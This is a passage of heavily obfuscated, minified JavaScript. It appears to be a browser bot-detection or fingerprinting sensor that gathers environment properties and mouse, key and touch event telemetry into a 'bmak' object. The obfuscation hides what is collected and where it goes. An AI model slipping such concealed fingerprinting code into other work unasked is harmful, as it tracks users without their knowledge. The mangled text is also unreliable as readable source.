PN()[nw(O9)],NI('',[][[]]))?PN()[nw(DA)](Fj,AX,AL):PN()[nw(r6)].apply(null,[MM,Ywn,D6])](function pIn(vIn){Md.push(QAn);while(AL)switch(vIn[fj(typeof Yd()[EL(UI)],'undefined')?Yd()[EL(Z9)].apply(null,[KK,ct,NQ,fK]):Yd()[EL(n9)](vc,Fx,p1,Uw)]=vIn[wQ()[VD(Ag)].apply(null,[jh,XGn])]){case ll:pmn=function SAn(sLn,SEn){Md.push(pN);var CLn=[H9()[GQ(dE)].call(null,TIn,EA,n9,kw),QE(typeof E7()[jE(dI)],'undefined')?E7()[jE(UI)](g2n,BA,TN([]),vQ):E7()[jE(T6)](XB,Cl,cw,PVn),H9()[GQ(Jw)].call(null,TIn,ZL,n9,wN),jA()[v6(NZ)].call(null,Enn,xX,FQ),wQ()[VD(zx)].apply(null,[Zz,wP]),QE(typeof Yd()[EL(dE)],NI([],[][[]]))?Yd()[EL(n9)](rvn,fz,FE,VN):Yd()[EL(kM)](J6,ZZ,n9,mA),wQ()[VD(Td)].call(null,bx,Qh),PN()[nw(Z8)](EAn,r6,n9),QE(typeof wQ()[VD(ll)],NI([],[][[]]))?wQ()[VD(vQ)].call(null,DUn,h7n):wQ()[VD(Pd)](W8,IO),E7()[jE(IO)](Nc,Ch,ml,Ft),QE(typeof Yd()[EL(kM)],NI(wQ()[VD(AL)](El,jGn),[][[]]))?Yd()[EL(n9)](Esn,Xk,xA,Cl):Yd()[EL(Jw)](qc,W7,n9,ZL)];var nKn=[K6()[RA(Ag)].apply(null,[nt,TN(TN(ll)),K3,Td,x7,YQ]),fj(typeof E7()[jE(YQ)],NI('',[][[]]))?E7()[jE(NZ)](p0,jI,UI,vUn):E7()[jE(UI)].call(null,Fsn,dI,FQ,mk),QE(typeof PN()[nw(QL)],NI('',[][[]]))?PN()[nw(r6)](wH,tO,Cv):PN()[nw(Ox)].apply(null,[Rgn,Td,TN(TN([]))]),QE(typeof PN()[nw(Cv)],NI([],[][[]]))?PN()[nw(r6)].call(null,Jgn,Ymn,FQ):PN()[nw(zx)](C0,gj,DA)];var KAn={};var xEn=mM[JI];if(fj(typeof SEn[wQ()[VD(kK)](Pd,mU)],f9()[B6(dE)].call(null,Jnn,Al,x7))){KAn[f9()[B6(qw)](W7n,rB,kK)]=SEn[QE(typeof wQ()[VD(bx)],'undefined')?wQ()[VD(vQ)].call(null,mg,NZ):wQ()[VD(kK)](Pd,mU)];}if(sLn[wQ()[VD(kK)].call(null,Pd,mU)]){KAn[PN()[nw(Td)](LQ,qw,Al)]=sLn[fj(typeof wQ()[VD(r6)],'undefined')?wQ()[VD(kK)](Pd,mU):wQ()[VD(vQ)](qB,sY)];}if(QE(sLn[O7()[WX(fQ)](Hrn,Agn)],ll)){for(var zXn in CLn){KAn[(fj(typeof E7()[jE(WQ)],NI('',[][[]]))?E7()[jE(MQ)](MQ,bx,UI,BGn):E7()[jE(UI)](nJn,QL,W8,Umn))[E7()[jE(ml)].call(null,O9,Ox,MQ,tA)](xEn)]=d7n(sLn[E7()[jE(fK)].apply(null,[ml,xX,Jd,HN])][CLn[zXn]]);xEn+=AL;if(QE(SEn[O7()[WX(fQ)].apply(null,[Hrn,Agn])],ll)){KAn[E7()[jE(MQ)].apply(null,[MQ,NZ,Z9,BGn])[E7()[jE(ml)].apply(null,[O9,nN,YQ,tA])](xEn)]=d7n(SEn[E7()[jE(fK)](ml,Al,Yg,HN)][CLn[zXn]]);}xEn+=AL;}xEn=Zz;var wDn=sLn[fj(typeof E7()[jE(Jd)],NI([],[][[]]))?E7()[jE(fK)](ml,DA,F3,HN):E7()[jE(UI)].call(null,Q4n,VN,TN(AL),Ppn)][E7()[jE(mk)](q6,r6,kK,ZZ)];var IEn=SEn[E7()[jE(fK)](ml,T6,DA,HN)][E7()[jE(mk)].call(null,q6,kM,D6,ZZ)];for(var rXn in fNn){if(wDn){KAn[(QE(typeof E7()[jE(xX)],NI('',[][[]]))?E7()[jE(UI)](J6n,Cl,BA,O0):E7()[jE(MQ)](MQ,Zz,TN([]),BGn))[QE(typeof E7()[jE(BA)],NI([],[][[]]))?E7()[jE(UI)](sFn,kM,fK,gZ):E7()[jE(ml)](O9,vQ,Uw,tA)](xEn)]=d7n(wDn[fNn[rXn]]);}xEn+=mM[AL];if(QE(SEn[O7()[WX(fQ)](Hrn,Agn)],ll)&&IEn){KAn[E7()[jE(MQ)].call(null,MQ,gj,TN(TN([])),BGn)[E7()[jE(ml)](O9,Ch,HL,tA)](xEn)]=d7n(IEn[fNn[rXn]]);}xEn+=AL;}xEn=mM[Nc];for(var LLn in nKn){KAn[E7()[jE(MQ)].call(null,MQ,UI,hD,BGn)[E7()[jE(ml)](O9,Pd,TN(TN([])),tA)](xEn)]=d7n(sLn[E7()[jE(fK)](ml,MQ,TN([]),HN)][kI()[Q7(Al)](BB,p1,Dw,AL,nt,dI)][nKn[LLn]]);xEn+=AL;if(QE(SEn[O7()[WX(fQ)].apply(null,[Hrn,Agn])],ll)){KAn[E7()[jE(MQ)](MQ,TN([]),TN(TN([])),BGn)[E7()[jE(ml)].apply(null,[O9,BA,wN,tA])](xEn)]=d7n(SEn[E7()[jE(fK)](ml,Rt,Ox,HN)][kI()[Q7(Al)](q6,p1,Jj,Ch,nt,dI)][nKn[LLn]]);}xEn+=AL;}}if(sLn[E7()[jE(fK)](ml,TN(ll),Dw,HN)]&&sLn[E7()[jE(fK)](ml,TN(ll),TN(TN({})),HN)][wQ()[VD(HL)].call(null,ll,GKn)]){KAn[jA()[v6(MQ)].apply(null,[zDn,T6,X2n])]=sLn[E7()[jE(fK)].apply(null,[ml,xX,TN(TN(AL)),HN])][wQ()[VD(HL)](ll,GKn)];}if(SEn[E7()[jE(fK)].call(null,ml,Nc,TX,HN)]&&SEn[E7()[jE(fK)](ml,TN({}),Cl,HN)][wQ()[VD(HL)](ll,GKn)]){KAn[jA()[v6(fK)].call(null,p0,Og,EA)]=SEn[E7()[jE(fK)](ml,TN(TN(AL)),Td,HN)][wQ()[VD(HL)](ll,GKn)];}var VAn;return VAn=DK(Cs,[O7()[WX(fQ)](Hrn,Agn),sLn[O7()[WX(fQ)].call(null,Hrn,Agn)]||SEn[fj(typeof O7()[WX(G6)],NI('',[][[]]))?O7()[WX(fQ)](Hrn,Agn):O7()[WX(Jj)].apply(null,[UE,LVn])],fj(typeof E7()[jE(Td)],NI([],[][[]]))?E7()[jE(fK)](ml,Cl,r6,HN):E7()[jE(UI)](Dt,F3,Ch,Dd),KAn]),Md.pop(),VAn;};d7n=function(dO){return l0.apply(this,[O4,arguments]);};Cvn=function wEn(Tmn,m6n){var sgn;Md.push(JVn);return sgn=new (Rs[f9()[B6(xA)](Rw,NZ,Z8)])(function(jIn){Md.push(j9n);try{var XXn=Md.length;var Cgn=TN(TN(BF));var TEn=ll;var DNn;var Qln=Tmn?Tmn[O7()[WX(NM)](Al,tE)]:Rs[O7()[WX(NM)](Al,tE)];if(TN(Qln)||fj(Qln[f9()[B6(Rt)].apply(null,[nG,D6,TN(ll)])][jA()[v6(x7)].apply(null,[BD,rl,Fv])][Yd()[EL(AL)](nt,P8,NQ,Jw)],QE(typeof O7()[WX(Rt)],NI('',[][[]]))?O7()[WX(Jj)].apply(null,[cY,tY]):O7()[WX(NM)](Al,tE))){var zAn;return zAn=jIn(DK(Cs,[O7()[WX(fQ)](Hrn,UZ),vUn,E7()[jE(fK)].call(null,ml,Td,TN(TN([])),P9),{},wQ()[VD(kK)](Pd,OQ),J3(AL)])),Md.pop(),zAn;}var Awn=f1();if(QE(m6n,PN()[nw(Pd)](Xj,x7,Jj))){DNn=new Qln(Rs[jA()[v6(mk)](lsn,QL,xX)][f9()[B6(pN)].apply(null,[ED,dI,WQ])](new (Rs[PN()[nw(HL)](tSn,Dw,Al)])([O7()[WX(H3)].apply(null,[pN,Jv])],DK(Cs,[PN()[nw(D6)](nG,T8,Z8),E7()[jE(F3)](Rt,mA,TN(ll),vR)]))));}else{DNn=new Qln(m6n);}DNn[jA()[v6(F3)].call(null,bt,Td,s3)][fj(typeof f9()[B6(EA)],NI([],[][[]]))?f9()[B6(bx)].call(null,E4n,El,TX):f9()[B6(hD)](rY,Csn,X0)]();TEn=rK(f1(),Awn);DNn[jA()[v6(F3)](bt,TN(ll),s3)][wQ()[VD(qw)].call(null,sK,gv)]=function(fIn){Md.push(ITn);DNn[jA()[v6(F3)](C5,J6,s3)][O7()[WX(QA)].call(null,GI,dM)]();jIn(DK(Cs,[O7()[WX(fQ)](Hrn,dX),ll,E7()[jE(fK)].call(null,ml,TN({}),J6,Gl),fIn[E7()[jE(fK)](ml,TN([]),TN([]),Gl)],wQ()[VD(kK)](Pd,FL),TEn]));Md.pop();};Rs[QE(typeof f9()[B6(lB)],'undefined')?f9()[B6(hD)].call(null,XGn,KM,TN(ll)):f9()[B6(G6)].apply(null,[Mp,sg,LN])](function(){Md.push(VLn);var VEn;return VEn=jIn(DK(Cs,[O7()[WX(fQ)].apply(null,[Hrn,VO]),H5n,E7()[jE(fK)](ml,Uw,jI,UG),{},wQ()[VD(kK)].call(null,Pd,tw),TEn])),Md.pop(),VEn;},mM[W8]);}catch(YAn){Md.splice(rK(XXn,AL),Infinity,j9n);var mEn;return mEn=jIn(DK(Cs,[O7()[WX(fQ)](Hrn,UZ),w1,E7()[jE(fK)](ml,T6,dE,P9),DK(Cs,[wQ()[VD(HL)](ll,cSn),lUn(fU,[YAn&&YAn[E7()[jE(bx)].call(null,CA,J6,TN(AL),qI)]?YAn[E7()[jE(bx)].apply(null,[CA,YQ,ml,qI])]:Rs[f9()[B6(xX)](VL,Xv,dI)](YAn)])]),wQ()[VD(kK)](Pd,OQ),J3(AL)])),Md.pop(),mEn;}Md.pop();}),Md.pop(),sgn;};Ewn=function CKn(){var N6n;var QEn;var fgn;var dQn;var x6n;Md.push(d5n);var GXn;var vgn;var vNn;var Xwn;var EIn;var UNn;var wLn;var Lwn;var bKn;var tXn;var BAn;var OAn;var PSn;var gEn;var DXn;var tgn;var Yln;return Yln=XQn()[PN()[nw(DA)](K9,AX,WQ)](function kAn(TQn){Md.push(XP);while(AL)switch(TQn[Yd()[EL(Z9)](KK,FD,NQ,Dw)]=TQn[wQ()[VD(Ag)].apply(null,[jh,Tk])]){case mM[Ag]:QEn=function(){return l0.apply(this,[js,arguments]);};N6n=function(){return l0.apply(this,[Bq,arguments]);};TQn[Yd()[EL(Z9)](KK,FD,NQ,Cl)]=n9;fgn=Rs[f9()[B6(kK)](E6,IO,W8)][E7()[jE(Dw)](QA,TN(ll),wN,rQ)]();TQn[wQ()[VD(Ag)](jh,Tk)]=hD;{var YLn;return YLn=XQn()[wQ()[VD(Yg)].call(null,j7,rw)](Rs[f9()[B6(xA)].apply(null,[NN,NZ,Al])][O7()[WX(D4n)].apply(null,[UW,Wf])]([N5n(fNn),N6n()])),Md.pop(),YLn;}case mM[LN]:dQn=TQn[QE(typeof O7()[WX(wN)],NI('',[][[]]))?O7()[WX(Jj)](g1,AD):O7()[WX(MK)](AL,Rl)];x6n=cQn(dQn,n9);GXn=x6n[ll];vgn=x6n[AL];vNn=QEn();Xwn=Rs[H9()[GQ(Ag)](ZGn,sg,NQ,Zc)][fj(typeof H9()[GQ(x7)],NI([],[][[]]))?H9()[GQ(nK)].call(null,kR,LN,r6,IR):H9()[GQ(VN)](mZ,bx,qY,F4n)]()[PN()[nw(G6)].apply(null,[Aj,zx,TN({})])]()[O7()[WX(T8)](mO,CD)];EIn=new (Rs[H9()[GQ(vQ)].apply(null,[kR,x1,NQ,fnn])])()[PN()[nw(sK)](Cg,LQ,DA)]();UNn=Rs[zN()[Kl(Z9)].call(null,Al,SF,fK,x7)],wLn=UNn[E7()[jE(T6)](XB,zg,TN(TN({})),lQ)],Lwn=UNn[fj(typeof wQ()[VD(n9)],NI([],[][[]]))?wQ()[VD(mA)](WQ,zr):wQ()[VD(vQ)](NZ,rY)],bKn=UNn[PN()[nw(zg)].call(null,rA,bd,xA)],tXn=UNn[jA()[v6(Ch)](d9,YQ,Z8)],BAn=UNn[O7()[WX(El)].call(null,kM,RE)],OAn=UNn[wQ()[VD(pN)](AL,bG)],PSn=UNn[O7()[WX(wx)].apply(null,[gj,c9])],gEn=UNn[fj(typeof Yd()[EL(Jw)],'undefined')?Yd()[EL(Al)](O5n,Dv,vQ,vQ):Yd()[EL(n9)](bwn,OTn,bd,Og)];DXn=Rs[fj(typeof f9()[B6(gj)],NI([],[][[]]))?f9()[B6(kK)].apply(null,[E6,IO,Td]):f9()[B6(hD)].apply(null,[gmn,pk,TN([])])][QE(typeof E7()[jE(T6)],NI([],[][[]]))?E7()[jE(UI)](XAn,Jd,Jj,kx):E7()[jE(Dw)](QA,mA,TN(AL),rQ)]();tgn=Rs[E7()[jE(dI)](OD,kM,XK,Ew)][K6()[RA(DA)](Un,TN(TN({})),Upn,Jw,UI,mk)](rK(DXn,fgn));{var dNn;return dNn=TQn[wQ()[VD(Al)](NM,VQ)](wQ()[VD(nK)].call(null,lB,lN),DK(Cs,[O7()[WX(fQ)].call(null,Hrn,KE),ll,E7()[jE(fK)](ml,EA,BB,UN),DK(Cs,[QE(typeof H9()[GQ(r6)],'undefined')?H9()[GQ(VN)](wM,NZ,wNn,Uw):H9()[GQ(dE)].apply(null,[SN,q6,n9,kw]),EIn,E7()[jE(T6)].apply(null,[XB,Yg,TN(ll),lQ]),wLn?wLn:null,H9()[GQ(Jw)](SN,Al,n9,wN),Xwn,QE(typeof jA()[v6(BB)],'undefined')?jA()[v6(VN)].call(null,wx,xA,xz):jA()[v6(NZ)](VI,pN,FQ),tXn,wQ()[VD(zx)](Zz,ng),BAn,Yd()[EL(kM)](J6,zr,n9,mk),Lwn?Lwn:null,wQ()[VD(Td)](bx,F4),bKn,fj(typeof PN()[nw(Dw)],NI('',[][[]]))?PN()[nw(Z8)].call(null,TI,r6,wN):PN()[nw(r6)].call(null,EVn,CO,ll),vNn,wQ()[VD(Pd)].apply(null,[W8,lh]),PSn,E7()[jE(IO)](Nc,TN(TN({})),Ch,NE),gEn,Yd()[EL(Jw)](qc,FD,n9,EK),OAn,E7()[jE(mk)].apply(null,[q6,TN(AL),Ch,zr]),GXn,kI()[Q7(Al)].apply(null,[dE,p1,nK,VN,F5,dI]),vgn]),wQ()[VD(kK)].apply(null,[Pd,cl]),tgn])),Md.pop(),dNn;}case D6:TQn[QE(typeof Yd()[EL(sK)],NI([],[][[]]))?Yd()[EL(n9)](RXn,Oln,Zx,pw):Yd()[EL(Z9)](KK,FD,NQ,x1)]=D6;TQn[Yd()[EL(DA)].call(null,j7,SN,n9,Pd)]=TQn[jA()[v6(TD)](QQ,Ch,zx)](n9);{var Nmn;return Nmn=TQn[wQ()[VD(Al)].call(null,NM,VQ)](QE(typeof wQ()[VD(dE)],NI([],[][[]]))?wQ()[VD(vQ)](cgn,x7):wQ()[VD(nK)](lB,lN),DK(Cs,[O7()[WX(fQ)].call(null,Hrn,KE),Tsn,E7()[jE(fK)](ml,BB,EA,UN),DK(Cs,[wQ()[VD(HL)].apply(null,[ll,RQ]),lUn(fU,[TQn[Yd()[EL(DA)].call(null,j7,SN,n9,W8)]&&TQn[Yd()[EL(DA)](j7,SN,n9,AX)][E7()[jE(bx)](CA,TN(AL),pw,Uj)]?TQn[fj(typeof Yd()[EL(vQ)],NI([],[][[]]))?Yd()[EL(DA)](j7,SN,n9,Nc):Yd()[EL(n9)].call(null,OQn,zrn,Yz,hD)][fj(typeof E7()[jE(vQ)],NI('',[][[]]))?E7()[jE(bx)].apply(null,[CA,TD,TN({}),Uj]):E7()[jE(UI)](Dt,EA,EK,LVn)]:Rs[f9()[B6(xX)].apply(null,[b5,Xv,Ch])](TQn[Yd()[EL(DA)](j7,SN,n9,hD)])])])])),Md.pop(),Nmn;}case QL:case O7()[WX(RX)](NM,kv):{var K9n;return K9n=TQn[E7()[jE(wN)].apply(null,[X2n,Rt,dE,Gw])](),Md.pop(),K9n;}}Md.pop();},null,null,[[n9,D6]],Rs[f9()[B6(xA)](gg,NZ,F3)]),Md.pop(),Yln;};fNn=[O7()[WX(XB)].call(null,Mk,IE),H9()[GQ(NQ)].apply(null,[Sgn,DA,hD,G4n]),PN()[nw(Uw)].call(null,kKn,Z9,LN),jA()[v6(Dw)](Iw,FQ,BB),jA()[v6(Fv)](A4n,TN(AL),Cl),wQ()[VD(pN)].apply(null,[AL,sFn]),PN()[nw(CL)](zj,qN,vQ),jA()[v6(nN)](w0,Jj,psn),Yd()[EL(JI)](WH,FUn,UI,NZ),O7()[WX(Ppn)](Ag,XEn)];vIn[QE(typeof Yd()[EL(NQ)],'undefined')?Yd()[EL(n9)].call(null,UI,Qqn,hKn,MQ):Yd()[EL(Z9)].apply(null,[KK,ct,NQ,MK])]=mM[nK];if(TN(qCn(TN(TN(NV))))){vIn[wQ()[VD(Ag)].apply(null,[jh,XGn])]=mM[Ll];break;}{var ELn;return ELn=vIn[fj(typeof wQ()[VD(dE)],NI('',[][[]]))?wQ()[VD(Al)].call(null,NM,CZ):wQ()[VD(vQ)](W8,x4n)](wQ()[VD(nK)](lB,LJn),DK(Cs,[O7()[WX(fQ)](Hrn,Msn),AQ,E7()[jE(fK)](ml,k7,TN(AL),UU),{}])),Md.pop(),ELn;}case VN:vIn[wQ()[VD(Ag)].apply(null,[jh,XGn])]=vQ;{var EKn;return EKn=XQn()[wQ()[VD(Yg)](j7,xE)](Rs[f9()[B6(xA)](Nj,NZ,IO)][O7()[WX(D4n)](UW,FJn)]([Ewn(),Cvn(Rs[E7()[jE(NQ)](JI,TN(TN({})),TN({}),cI)],PN()[nw(Pd)](Wj,x7,BA))])),Md.pop(),EKn;}case vQ:Dgn=vIn[O7()[WX(MK)](AL,q6n)];kSn=cQn(Dgn,n9);rNn=kSn[ll];pEn=kSn[Vp[E7()[jE(R6)].apply(null,[BA,TN({}),MK,wUn])]()];pKn=pmn(rNn,pEn);{var jEn;return jEn=vIn[wQ()[VD(Al)].apply(null,[NM,CZ])](wQ()[VD(nK)](lB,LJn),pKn),Md.pop(),jEn;}case BA:vIn[Yd()[EL(Z9)].call(null,KK,ct,NQ,zx)]=BA;vIn[Yd()[EL(DA)](j7,C3,n9,dI)]=vIn[jA()[v6(TD)](JSn,sK,zx)](UI);{var UEn;return UEn=vIn[wQ()[VD(Al)].apply(null,[NM,CZ])](QE(typeof wQ()[VD(qw)],'undefined')?wQ()[VD(vQ)](wNn,RR):wQ()[VD(nK)](lB,LJn),DK(Cs,[QE(typeof O7()[WX(kK)],'undefined')?O7()[WX(Jj)](Pt,gTn):O7()[WX(fQ)].apply(null,[Hrn,Msn]),w1,E7()[jE(fK)](ml,Ch,nK,UU),DK(Cs,[wQ()[VD(HL)](ll,bXn),lUn(fU,[vIn[Yd()[EL(DA)](j7,C3,n9,sK)]&&vIn[Yd()[EL(DA)](j7,C3,n9,ll)][E7()[jE(bx)](CA,Nc,TN(TN(AL)),RIn)]?vIn[Yd()[EL(DA)].call(null,j7,C3,n9,jI)][E7()[jE(bx)](CA,TN(AL),x1,RIn)]:Rs[fj(typeof f9()[B6(Xv)],NI('',[][[]]))?f9()[B6(xX)].apply(null,[v8,Xv,TN({})]):f9()[B6(hD)](BSn,Sx,kK)](vIn[fj(typeof Yd()[EL(D6)],'undefined')?Yd()[EL(DA)](j7,C3,n9,Uw):Yd()[EL(n9)](jc,psn,Rt,Nc)])])])])),Md.pop(),UEn;}case ml:case O7()[WX(RX)].apply(null,[NM,Zln]):{var Jln;return Jln=vIn[E7()[jE(wN)](X2n,sg,TN(TN(ll)),C9)](),Md.pop(),Jln;}}Md.pop();},null,null,[[UI,BA]],Rs[f9()[B6(xA)](SX,NZ,TN(TN([])))]),Md.pop(),JEn;};var vAn=function(){Md.push(Gmn);if(qNn){Md.pop();return;}qNn=function(wR){return l0.apply(this,[X2,arguments]);};Rs[O7()[WX(NQ)].call(null,Yg,tX)][QE(typeof wQ()[VD(VN)],NI('',[][[]]))?wQ()[VD(vQ)].apply(null,[OVn,RR]):wQ()[VD(Uw)](ZL,Ng)](PN()[nw(EA)].apply(null,[xE,sg,bx]),qNn);Md.pop();};var NKn=function(){Md.push(DLn);if(qNn){Rs[O7()[WX(NQ)].call(null,Yg,VL)][PN()[nw(gj)](pF,QL,Td)](PN()[nw(EA)](rU,sg,F3),qNn);qNn=null;}Md.pop();};var qmn=function(QIn,X9n){return lrn(jS,[QIn])||l0(NJ,[QIn,X9n])||UXn(QIn,X9n)||l0(Gp,[]);};var UXn=function(bAn,Ysn){Md.push(I9);if(TN(bAn)){Md.pop();return;}if(QE(typeof bAn,PN()[nw(Z9)](j9n,YQ,Rt))){var wln;return Md.pop(),wln=l0(jS,[bAn,Ysn]),wln;}var I6n=Rs[H9()[GQ(ll)](Orn,mA,hD,UI)][f9()[B6(Rt)].call(null,UVn,D6,r6)][fj(typeof PN()[nw(vQ)],'undefined')?PN()[nw(sK)](l7,LQ,TN(AL)):PN()[nw(r6)](fUn,lCn,pw)].call(bAn)[PN()[nw(JI)].apply(null,[Iwn,G6,Y9])](VN,J3(Vp[E7()[jE(R6)].apply(null,[BA,Uw,Uw,Ej])]()));if(QE(I6n,H9()[GQ(ll)].call(null,Orn,F3,hD,UI))&&bAn[fj(typeof jA()[v6(TD)],NI('',[][[]]))?jA()[v6(x7)](ZEn,TN(TN(AL)),Fv):jA()[v6(VN)].apply(null,[Tc,TN([]),jI])])I6n=bAn[jA()[v6(x7)](ZEn,XK,Fv)][fj(typeof Yd()[EL(xX)],'undefined')?Yd()[EL(AL)].call(null,nt,MXn,NQ,YQ):Yd()[EL(n9)].call(null,Qqn,Zx,Fqn,U6)];if(QE(I6n,K6()[RA(ml)](bQn,nK,dDn,bx,dI,dE))||QE(I6n,E7()[jE(kK)](GI,jI,EA,Wj))){var jXn;return jXn=Rs[PN()[nw(n9)](zh,XK,MQ)][kI()[Q7(ml)](G6,Ox,VN,R6,OUn,NQ)](bAn),Md.pop(),jXn;}if(QE(I6n,QE(typeof E7()[jE(pw)],NI([],[][[]]))?E7()[jE(UI)](bd,dE,TN(ll),qDn):E7()[jE(Td)](Ag,HI,VN,zKn))||new (Rs[QE(typeof zN()[Kl(JI)],NI([],[][[]]))?zN()[Kl(xX)](wN,FE,Dw,XAn):zN()[Kl(x7)](Y9,UDn,pw,hD)])(fj(typeof zN()[Kl(Rt)],'undefined')?zN()[Kl(nK)].call(null,CSn,Qc,AL,xA):zN()[Kl(xX)](G6n,Uvn,JI,Ufn))[fj(typeof E7()[jE(p9)],'undefined')?E7()[jE(zx)].apply(null,[MK,Z9,MQ,c8]):E7()[jE(UI)].apply(null,[jj,G6,TN({}),Zk])](I6n)){var IIn;return Md.pop(),IIn=l0(jS,[bAn,Ysn]),IIn;}Md.pop();};var Kgn=function(Wgn,wIn){Md.push(XAn);var c9n=rAn(Wgn,wIn,cNn,gSn,Rs[QE(typeof E7()[jE(ll)],'undefined')?E7()[jE(UI)](Ssn,fK,AX,AKn):E7()[jE(NQ)].call(null,JI,TN(ll),x7,Ng)].bmak[QE(typeof f9()[B6(FQ)],'undefined')?f9()[B6(hD)].call(null,AL,th,r6):f9()[B6(fK)](T9,Og,IO)]);if(c9n&&TN(c9n[E7()[jE(AX)].call(null,NQ,sg,Jd,EQn)])){cNn=c9n[fj(typeof jA()[v6(Rt)],NI([],[][[]]))?jA()[v6(mA)](FD,FQ,dE):jA()[v6(VN)].apply(null,[C0,TN(TN([])),nQn])];gSn=c9n[fj(typeof O7()[WX(Ag)],NI('',[][[]]))?O7()[WX(HL)](K4n,MUn):O7()[WX(Jj)].call(null,Tl,Gqn)];mLn+=c9n[H9()[GQ(dE)](pUn,vQ,n9,kw)];if(Q7n&&QE(wIn,n9)&&EP(p9n,AL)){HIn=UI;FAn(TN(TN(BF)));p9n++;}}Md.pop();};var vXn=function(n6n,dIn){Md.push(D7);var V7n=I9n(n6n,dIn,Rs[QE(typeof E7()[jE(ml)],NI([],[][[]]))?E7()[jE(UI)](Zj,TN(TN(ll)),xX,w0):E7()[jE(NQ)](JI,AX,DA,k9)].bmak[QE(typeof f9()[B6(HI)],'undefined')?f9()[B6(hD)](V4n,Ew,W8):f9()[B6(fK)].call(null,Gg,Og,TN(TN(ll)))]);if(V7n){mLn+=V7n[QE(typeof H9()[GQ(ll)],'undefined')?H9()[GQ(VN)](x1,sg,Qg,hl):H9()[GQ(dE)].call(null,Osn,mk,n9,kw)];if(Q7n&&V7n[fj(typeof O7()[WX(Pd)],'undefined')?O7()[WX(kK)].call(null,jNn,z0):O7()[WX(Jj)](JZ,Qwn)]){HIn=NQ;FAn(TN([]),V7n[O7()[WX(kK)](jNn,z0)]);}else if(Q7n&&QE(dIn,dI)){HIn=AL;Hgn=TN(BF);FAn(TN(NV));}if(Q7n&&TN(Hgn)&&QE(V7n[K6()[RA(rl)](Fsn,D6,jP,SD,hD,CL)],ml)){HIn=xX;FAn(TN(NV));}}Md.pop();};var P9n=function(KXn,jmn){Md.push(WKn);var jQn=Vmn(KXn,jmn,Rs[E7()[jE(NQ)](JI,AL,kM,kE)].bmak[QE(typeof f9()[B6(BA)],NI([],[][[]]))?f9()[B6(hD)](rEn,db,NZ):f9()[B6(fK)].apply(null,[KL,Og,TN(TN([]))])]);if(jQn){mLn+=jQn[H9()[GQ(dE)](Tsn,Cl,n9,kw)];if(Q7n&&jQn[O7()[WX(kK)].call(null,jNn,Y3)]){HIn=NQ;FAn(TN({}),jQn[QE(typeof O7()[WX(Rt)],'undefined')?O7()[WX(Jj)].call(null,t7n,nB):O7()[WX(kK)](jNn,Y3)]);}}Md.pop();};var O6n=function(PAn){Md.push(Xfn);var dAn=Pln(PAn,Rs[fj(typeof E7()[jE(sK)],NI([],[][[]]))?E7()[jE(NQ)](JI,ll,TN({}),WK):E7()[jE(UI)](Tc,TN(TN({})),Dw,Amn)].bmak[f9()[B6(fK)].call(null,A9,Og,CL)]);if(dAn){mLn+=dAn[H9()[GQ(dE)].apply(null,[B6n,AX,n9,kw])];if(Q7n&&dAn[fj(typeof O7()[WX(TD)],'undefined')?O7()[WX(kK)](jNn,Tl):O7()[WX(Jj)](k4n,tI)]){HIn=NQ;FAn(TN([]),dAn[O7()[WX(kK)].call(null,jNn,Tl)]);}}Md.pop();};var Hsn=function(LIn,gNn){Md.push(bDn);var VKn=Rwn(LIn,gNn,Rs[QE(typeof E7()[jE(MK)],'undefined')?E7()[jE(UI)].apply(null,[Cv,gj,WQ,J4n]):E7()[jE(NQ)].apply(null,[JI,kK,p1,kL])].bmak[f9()[B6(fK)](MA,Og,TN(TN(ll)))]);if(VKn){mLn+=VKn[H9()[GQ(dE)](Q0,NQ,n9,kw)];if(Q7n&&VKn[O7()[WX(kK)](jNn,p2n)]){HIn=NQ;FAn(TN([]),VKn[fj(typeof O7()[WX(mk)],NI([],[][[]]))?O7()[WX(kK)](jNn,p2n):O7()[WX(Jj)](V1,S3)]);}else if(Q7n&&QE(gNn,AL)&&(QE(VKn[O7()[WX(zx)](F3,Lg)],Vp[jA()[v6(D4n)](jfn,YQ,Jd)]())||QE(VKn[O7()[WX(zx)](F3,Lg)],x7))){HIn=dI;FAn(TN(TN(BF)));}}Md.pop();};var Cwn=function(C7n,Fln){Md.push(BO);var S7n=QQn(C7n,Fln,Rs[E7()[jE(NQ)](JI,Fv,pw,Z6)].bmak[f9()[B6(fK)](ZD,Og,Z8)]);if(S7n){mLn+=S7n[QE(typeof H9()[GQ(DA)],'undefined')?H9()[GQ(VN)](CTn,HL,OM,LNn):H9()[GQ(dE)](pXn,WQ,n9,kw)];if(Q7n&&QE(Fln,dI)&&S7n[Yd()[EL(Jj)].apply(null,[kM,GNn,n9,SD])]){HIn=n9;FAn(TN(TN(BF)));}}Md.pop();};var x7n=function(XIn){var IDn=LDn[XIn];if(fj(ZXn,IDn)){if(QE(IDn,HAn)){pAn();}else if(QE(IDn,Gln)){tQn();}ZXn=IDn;}};var CNn=function(KNn){x7n(KNn);Md.push(zTn);try{var bmn=Md.length;var CDn=TN([]);var LQn=Q7n?pH:Jj;if(EP(WIn,LQn)){var ZKn=rK(f1(),Rs[E7()[jE(NQ)](JI,TX,Nc,CI)].bmak[f9()[B6(fK)].call(null,Ed,Og,p1)]);var kNn=wQ()[VD(AL)](El,QJ)[E7()[jE(ml)](O9,TN([]),Nc,sD)](KNn,wQ()[VD(xA)].apply(null,[dI,Wd]))[fj(typeof E7()[jE(fK)],NI([],[][[]]))?E7()[jE(ml)].call(null,O9,R6,Cl,sD):E7()[jE(UI)](kDn,TN(ll),D6,NLn)](ZKn,O7()[WX(BA)](Cv,Xj));NNn=NI(NNn,kNn);}WIn++;}catch(qLn){Md.splice(rK(bmn,AL),Infinity,zTn);}Md.pop();};var tQn=function(){Md.push(IY);if(dsn){var q7n=DK(Cs,[PN()[nw(D6)].call(null,g2n,T8,vQ),E7()[jE(Jw)].apply(null,[U6,QL,sK,cE]),H9()[GQ(ZL)](Fsn,Y9,x7,Zz),Rs[O7()[WX(NQ)](Yg,fA)][E7()[jE(jh)](F3,ZL,Og,H7)],f9()[B6(SD)](dP,F3,Rt),Rs[O7()[WX(NQ)](Yg,fA)][QE(typeof jA()[v6(UR)],'undefined')?jA()[v6(VN)].call(null,qb,IO,pZ):jA()[v6(LQ)](GFn,TN({}),U6)]]);P9n(q7n,Vp[kI()[Q7(Nc)].call(null,Yg,HEn,TN(ll),TD,Ej,dI)]());}Md.pop();};var pAn=function(){Md.push(OR);if(dsn){var bSn=DK(Cs,[PN()[nw(D6)].apply(null,[S9,T8,Og]),QE(typeof 